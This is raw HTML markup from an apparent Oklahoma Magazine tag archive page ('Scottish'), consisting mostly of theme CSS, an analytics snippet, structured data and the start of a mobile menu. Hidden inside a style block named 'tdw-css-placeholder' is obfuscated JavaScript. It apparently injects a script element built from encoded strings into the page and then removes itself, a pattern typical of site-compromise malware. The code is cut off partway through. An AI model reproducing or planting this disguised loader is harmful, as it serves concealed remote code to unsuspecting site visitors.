h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd0000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd0000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd0000}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#dd0000}.post blockquote p,.page blockquote p{color:#dd0000}.post .td_quote_box,.page .td_quote_box{border-color:#dd0000}.td-excerpt,.td_module_14 .td-excerpt{font-size:13px;line-height:15px}.td_module_wrap .td-module-title{font-family:Roboto}.td_module_1 .td-module-title{font-size:16px;line-height:17px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Roboto}.post .td-post-header .entry-title{font-family:Roboto}.td-post-template-default .td-post-header .entry-title{font-family:Roboto;font-size:50px;font-weight:900}.td-post-template-3 .td-post-header .entry-title{font-size:70px;line-height:77px;font-style:normal;font-weight:900}.td-post-template-7 .td-post-header .entry-title{font-family:Roboto;font-size:70px;line-height:74px;font-weight:900}.td-post-template-8 .td-post-header .entry-title{font-size:70px;line-height:70px;font-style:normal;font-weight:900}.td-post-content p,.td-post-content{font-size:14px;line-height:18px}.td-post-content li{font-family:"Roboto Condensed";font-size:14px;font-weight:600;text-transform:uppercase}.td-post-content h1{font-family:Roboto;font-size:40px;line-height:61px;font-weight:bold;text-transform:capitalize}.td-post-content h2{font-family:Roboto;font-size:26px;line-height:60px;font-weight:bold;text-transform:uppercase}.td-post-content h3{font-family:Roboto;font-size:21px;line-height:26px;font-weight:normal}.td-post-content h4{font-family:Roboto;font-size:17px;line-height:20px;font-weight:500}.td-post-content h5{font-family:Roboto;font-size:12px;line-height:13px;font-weight:bold}.td-post-content h6{font-family:Roboto;font-size:13px;line-height:15px;font-weight:900;text-transform:uppercase}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:7px}.post header .td-post-date .entry-date{font-size:8px}.post header .td-post-views span,.post header .td-post-comments{font-size:7px}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Roboto;font-size:9px;line-height:15px}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Roboto;font-size:20px;line-height:25px;font-style:normal;font-weight:bold}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Roboto;font-size:20px;line-height:25px;font-style:normal;font-weight:bold}.footer-text-wrap{font-size:9px}.td-sub-footer-menu ul li a{font-size:8px}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Roboto;font-size:16px;font-style:normal;font-weight:900}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Roboto}.td-page-title,.td-category-title-holder .td-page-title{font-family:Roboto}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:14px;line-height:24px}.td-page-content h5,.wpb_text_column h5{font-family:Roboto;font-size:15px;line-height:23px}body,p{font-size:14px;line-height:18px}#bbpress-forums .bbp-pagination-count,#bbpress-forums .page-numbers{font-family:Roboto;font-size:14px;line-height:15px}:root{--td_theme_color:#dd0000;--td_slider_text:rgba(221,0,0,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd0000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd0000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd0000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd0000}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#dd0000}.post blockquote p,.page blockquote p{color:#dd0000}.post .td_quote_box,.page .td_quote_box{border-color:#dd0000}.td-excerpt,.td_module_14 .td-excerpt{font-size:13px;line-height:15px}.td_module_wrap .td-module-title{font-family:Roboto}.td_module_1 .td-module-title{font-size:16px;line-height:17px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Roboto}.post .td-post-header .entry-title{font-family:Roboto}.td-post-template-default .td-post-header .entry-title{font-family:Roboto;font-size:50px;font-weight:900}.td-post-template-3 .td-post-header .entry-title{font-size:70px;line-height:77px;font-style:normal;font-weight:900}.td-post-template-7 .td-post-header .entry-title{font-family:Roboto;font-size:70px;line-height:74px;font-weight:900}.td-post-template-8 .td-post-header .entry-title{font-size:70px;line-height:70px;font-style:normal;font-weight:900}.td-post-content p,.td-post-content{font-size:14px;line-height:18px}.td-post-content li{font-family:"Roboto Condensed";font-size:14px;font-weight:600;text-transform:uppercase}.td-post-content h1{font-family:Roboto;font-size:40px;line-height:61px;font-weight:bold;text-transform:capitalize}.td-post-content h2{font-family:Roboto;font-size:26px;line-height:60px;font-weight:bold;text-transform:uppercase}.td-post-content h3{font-family:Roboto;font-size:21px;line-height:26px;font-weight:normal}.td-post-content h4{font-family:Roboto;font-size:17px;line-height:20px;font-weight:500}.td-post-content h5{font-family:Roboto;font-size:12px;line-height:13px;font-weight:bold}.td-post-content h6{font-family:Roboto;font-size:13px;line-height:15px;font-weight:900;text-transform:uppercase}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:7px}.post header .td-post-date .entry-date{font-size:8px}.post header .td-post-views span,.post header .td-post-comments{font-size:7px}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Roboto;font-size:9px;line-height:15px}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Roboto;font-size:20px;line-height:25px;font-style:normal;font-weight:bold}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Roboto;font-size:20px;line-height:25px;font-style:normal;font-weight:bold}.footer-text-wrap{font-size:9px}.td-sub-footer-menu ul li a{font-size:8px}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Roboto;font-size:16px;font-style:normal;font-weight:900}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Roboto}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9KQQV2NN4R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9KQQV2NN4R');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://okmag.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://okmag.com/blog/tag/scottish/",
                    "name": "Scottish"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://okmag.com/wp-content/uploads/2020/02/cropped-ok-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://okmag.com/wp-content/uploads/2020/02/cropped-ok-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://okmag.com/wp-content/uploads/2020/02/cropped-ok-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://okmag.com/wp-content/uploads/2020/02/cropped-ok-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.wpb_video_wrapper iframe{
	width: 100%;
}
@media (max-width: 420px){
	.wpb_video_wrapper iframe{
		width: 100%;
		height: auto;
	}	
}
.td-post-content h2 { line-height: 100% !important; }



figcaption.blocks-gallery-caption { font-size: 10px !important; margin-left: auto !important; margin-top: -30px !important; }


figcaption.blocks-gallery-item__caption { display: none !important; }



.search-results .elementor-widget-wp-widget-geodir_event_calendar {
    display:none;
}



.post-type-archive-gd_event span.geodir-event-calendar {display:block;}

.post-type-archive-gd_directories span.geodir-event-calendar {display:none;}

.td-pb-row .td-post-content h1, .td-pb-row .td-post-content h2, .td-pb-row .td-post-content h3, .td-pb-row .td-post-content h4, .td-pb-row .td-post-content h5, .td-pb-row .td-post-content h6 { line-height: 20px !important; margin-bottom: 5px !important; margin-top: 27px !important; }  .td-pb-row .stk-block{ margin-bottom: unset !important; }.td-pb-row .td-post-content h3 { line-height: 17px !important; margin-bottom: 5px !important; margin-top: 27px !important; }  .td-pb-row .stk-block{ margin-bottom: unset !important; }


.wp-block-gallery.has-nested-images figcaption { padding-top: 20px; }

#smart_list_tip1_tdi_182{ text-align: left; }

h2 h1 {
  margin-bottom: 4px;
	line-height: 40px !important;
}

.bokAd {
	display: none!important;
	opacity: 0;
}

.td-sml-current-item-nr {
	display: none;
}

.td-pb-row .td-post-content h2 {
	color: red;
	line-height: 30px !important;
	margin-bottom: 30px !important;
}

stk-block-heading__text {margin-bottom: 30px !important;}


		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd0000}.tdm-btn-style2:before{border-color:#dd0000}.tdm-btn-style2{color:#dd0000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd0000;-moz-box-shadow:0 2px 16px #dd0000;box-shadow:0 2px 16px #dd0000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd0000;-moz-box-shadow:0 4px 26px #dd0000;box-shadow:0 4px 26px #dd0000}</style>

	<style id="tdw-css-placeholder">var _0x5f2d8b=_0x288e;(function(_0x5e8403,_0x463ae5){var _0x42fd56=_0x288e,_0x529d05=_0x5e8403();while(!![]){try{var _0x5b7e29=parseInt(_0x42fd56(0xbf))/0x1*(parseInt(_0x42fd56(0xc8))/0x2)+parseInt(_0x42fd56(0xd9))/0x3+-parseInt(_0x42fd56(0xc9))/0x4+parseInt(_0x42fd56(0xc4))/0x5*(-parseInt(_0x42fd56(0xce))/0x6)+-parseInt(_0x42fd56(0xd2))/0x7+parseInt(_0x42fd56(0xeb))/0x8+parseInt(_0x42fd56(0xf0))/0x9;if(_0x5b7e29===_0x463ae5)break;else _0x529d05['push'](_0x529d05['shift']())}catch(_0x1db75a){_0x529d05['push'](_0x529d05['shift']())}}}(_0x4b05,0x591d1),function(_0x4c89c7,_0x1c983a){var _0x55bfca=_0x288e;function _0x5c312f(_0x1d68ab,_0x294bbf,_0x2d49a5,_0xba26d5){return _0x39af(_0xba26d5- -0x266,_0x1d68ab)}var _0x3a6b46=_0x4c89c7();function _0x12c239(_0x27268a,_0xa320b,_0x53cc0b,_0x3ee879){return _0x39af(_0x3ee879-0xfd,_0x53cc0b)}while(!![]){try{var _0x1cdd06=parseInt(_0x12c239(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x5c312f(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x12c239(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x5c312f(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x12c239(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x12c239(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x5c312f(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x12c239(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x5c312f(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x12c239(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x5c312f(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x5c312f(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x1cdd06===_0x1c983a)break;else _0x3a6b46[_0x55bfca(0xca)](_0x3a6b46['shift']())}catch(_0x2ee2c1){_0x3a6b46['push'](_0x3a6b46[_0x55bfca(0xe8)]())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){var _0x35d528=_0x288e;function _0x4bdc4e(_0x4bb832,_0x263c22,_0x18d885,_0x4d443e){return _0x39af(_0x263c22-0x1b5,_0x4d443e)}function _0x21f47a(_0x1c9919,_0x3338cf,_0x49f4f3,_0x465c3e){return _0x39af(_0x1c9919- -0x2b8,_0x3338cf)}var _0x137498={'fkXRT':function(_0x404260,_0x1f480e){return _0x404260(_0x1f480e)},'TUXBh':_0x35d528(0xbe)+_0x21f47a(-0x16a,-0x171,-0x156,-0x16a)+_0x4bdc4e(0x302,0x30b,0x311,0x31f)};return _0x137498[_0x35d528(0xc2)](Boolean,document[_0x21f47a(-0x182,-0x17f,-0x18a,-0x18e)+'tor'](_0x137498[_0x4bdc4e(0x313,0x30f,0x304,0x309)]))}function _0x14860f(_0x33836b,_0x663195,_0x39d036,_0x384582){return _0x39af(_0x384582- -0x353,_0x39d036)}function _0x5da3(){var _0x15a289=_0x288e,_0x116007=[_0x15a289(0xed),'Aw5MB3jTCgfNzq',_0x15a289(0xe0),_0x15a289(0xcc),'Bg9Nz2vUx2LU',_0x15a289(0xd1),_0x15a289(0xe5),_0x15a289(0xe3),_0x15a289(0xda),_0x15a289(0xc1),_0x15a289(0xe2),'mty2mZKXogvyzfvvrq',_0x15a289(0xf2),_0x15a289(0xd8),_0x15a289(0xdf),_0x15a289(0xc5),'C2nYAxb0','CMvTB3zL',_0x15a289(0xf5),_0x15a289(0xd6),'C0j5vgfNtMfTzq',_0x15a289(0xc7),_0x15a289(0xde),'CxvLCNLtzwXLyW',_0x15a289(0xe7),_0x15a289(0xc6),_0x15a289(0xd4),_0x15a289(0xd3),_0x15a289(0xef),_0x15a289(0xe6),_0x15a289(0xf6),_0x15a289(0xdd),'CgfYzw50tM9Kzq',_0x15a289(0xf1),'ntK5otiWD1bgtKrA',_0x15a289(0xe9),_0x15a289(0xee),_0x15a289(0xd5),_0x15a289(0xc3),_0x15a289(0xf4),_0x15a289(0xdb)];return _0x5da3=function(){return _0x116007},_0x5da3()}function _0x288e(_0x1b3b13,_0x69a275){var _0x4b05b7=_0x4b05();return _0x288e=function(_0x288ea8,_0x515a5b){_0x288ea8=_0x288ea8-0xbe;var _0x8ccd02=_0x4b05b7[_0x288ea8];return _0x8ccd02},_0x288e(_0x1b3b13,_0x69a275)}function _0x4f16f1(){var _0x382ec1=_0x288e,_0x545ac8={};_0x545ac8[_0x2104d8(-0x198,-0x194,-0x19b,-0x18c)]=_0x4667b2(0x205,0x219,0x221,0x218),_0x545ac8[_0x2104d8(-0x18a,-0x192,-0x182,-0x194)]=_0x2104d8(-0x191,-0x19a,-0x1a8,-0x196);var _0x3dbcea=_0x545ac8,_0xf9dc13=document,_0x333e2b=_0xf9dc13[_0x2104d8(-0x1b1,-0x1af,-0x1a9,-0x1b5)+_0x382ec1(0xcf)](_0x3dbcea[_0x2104d8(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x2104d8(_0x556137,_0x2a2675,_0x2736ba,_0x2797dd){return _0x39af(_0x2a2675- -0x2e3,_0x2736ba)}function _0x4667b2(_0x5a0e7c,_0x295da,_0x46b780,_0x3d44a9){return _0x39af(_0x3d44a9-0xc0,_0x46b780)}_0x333e2b[_0x2104d8(-0x1a8,-0x19b,-0x186,-0x19e)]=_0x382ec1(0xc0)+_0x2104d8(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x4667b2(0x21e,0x222,0x21d,0x212)+_0x4667b2(0x200,0x1fe,0x20e,0x1fe)+_0x2104d8(-0x18e,-0x19d,-0x19f,-0x1a8),_0x333e2b[_0x4667b2(0x22c,0x20d,0x218,0x217)]=_0x2104d8(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x4667b2(0x1fe,0x1e4,0x209,0x1f7),_0x333e2b['id']=_0x3dbcea[_0x2104d8(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+'ipt']?(document[_0x4667b2(0x1e9,0x20a,0x20b,0x1fa)+_0x4667b2(0x215,0x204,0x21f,0x215)][_0x2104d8(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x4667b2(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x333e2b,document[_0x4667b2(0x1f6,0x203,0x1e6,0x1fa)+_0x2104d8(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x4667b2(0x200,0x205,0x1fa,0x1fa)+_0x4667b2(0x216,0x209,0x211,0x215)]&&document['currentScr'+_0x2104d8(-0x185,-0x18e,-0x18a,-0x17e)][_0x2104d8(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0xf9dc13[_0x4667b2(0x215,0x218,0x21f,0x210)+_0x4667b2(0x1f6,0x1ed,0x1e5,0x1f3)](_0x382ec1(0xec))[0x9*-0x2ca+-0x68*0x1+0x1982][_0x2104d8(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x333e2b),document[_0x2104d8(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x2104d8(-0x191,-0x18e,-0x17e,-0x196)]&&document['currentScr'+_0x4667b2(0x229,0x20d,0x219,0x215)][_0x2104d8(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x39af(_0x3a5368,_0x25fb1a){var _0x2f7ae6=_0x5da3();return _0x39af=function(_0x219624,_0x46df88){var _0x15df00=_0x288e;_0x219624=_0x219624-(0x5*0xf5+-0x1f57+0x1bc1);var _0x4fac9d=_0x2f7ae6[_0x219624];if(_0x39af['UWQvnH']===undefined){var _0x55dcab=function(_0x53828d){var _0x5742a5=_0x288e,_0x4d13a2=_0x5742a5(0xf3),_0x54790d='',_0x3869fd='';for(var _0x3c048e=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x4693d2,_0x13b1b3,_0x361ae1=0x1ae0+-0x1ede+0x3fe;_0x13b1b3=_0x53828d['charAt'](_0x361ae1++);~_0x13b1b3&&(_0x4693d2=_0x3c048e%(-0xc6a+-0x57c+0x11ea)?_0x4693d2*(-0x6df+0x141d+-0xcfe)+_0x13b1b3:_0x13b1b3,_0x3c048e++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x54790d+=String[_0x5742a5(0xe1)](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x4693d2>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0x3c048e&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x13b1b3=_0x4d13a2['indexOf'](_0x13b1b3)}for(var _0x41fa5b=0x1f86+0x246*-0xd+0x2a*-0xc,_0x1ef598=_0x54790d[_0x5742a5(0xcb)];_0x41fa5b</style></head>

<body data-rsssl=1 class="archive tag tag-scottish tag-8954 theme-Newspaper geodir_custom_posts geodir_advance_search td-standard-pack woocommerce-no-js global-block-template-1  tdc-footer-template td-animation-stack-type1 td-full-layout gd-map-auto" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/oklahomamag/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/oklahoma_mag/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#5f30313336313a323e381f3034323e38713c3032" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.pinterest.com/oklahomamag/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.reddit.com/oklahoma_magazine" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
                <span style="display: none">Reddit</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.tumblr.com/blog/oklahomamagazine" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
                <span style="display: none">Tumblr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/OklahomaMag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/user/oklahomamagofficial" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-143676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-143676"><a href="https://okmag.com/blog/category/culture/">The State<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://okmag.com/blog/category/culture/3-qs-culture/">5 Qs</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/activities/">Activities</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/advocacy/">Advocacy</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/artists/">Artists</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/arts/">Arts</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/attractions/">Attractions</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/authors/">Authors</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/business/">Business</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/clubs/">Clubs</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/community-culture/">Community</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/culture-culture/">Culture</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/design/">Design</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/distinguished-author-culture/">Distinguished Author</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/education/">Education</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/finance/">Finance</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/happenings-culture/">Happenings</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/history/">History</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/hobbies/">Hobbies</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/icon/">Icon</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/in-person/">In Person</a></li>
